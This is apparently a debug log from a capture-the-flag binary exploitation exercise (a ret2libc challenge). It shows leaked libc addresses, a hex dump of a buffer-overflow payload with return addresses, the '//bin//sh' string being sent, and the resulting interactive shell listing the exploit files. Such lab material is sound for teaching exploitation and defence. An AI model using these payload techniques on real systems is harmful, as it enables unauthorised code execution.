 [+]__libc_start_main : f7d74d90
[+]__gmon_start__addr : f7dc42b0
[DEBUG] Sent 0x89 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000070 40 84 04 08 1d 84 04 08 40 a0 04 08 00 92 d9 f7 |@···|····|@···|····|
00000080 1d 84 04 08 40 a0 04 08 0a |····|@···|·|
00000089
[DEBUG] Sent 0xb bytes:
00000000 2f 2f 62 69 6e 2f 2f 73 68 00 0a |//bi|n//s|h··|
0000000b
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x45 bytes:
'core exploit.py getflag.py libc6_2.27-3ubuntu1_i386.so ret2libc3\n'
core exploit.py getflag.py libc6_2.27-3ubuntu1_i386.so ret2libc3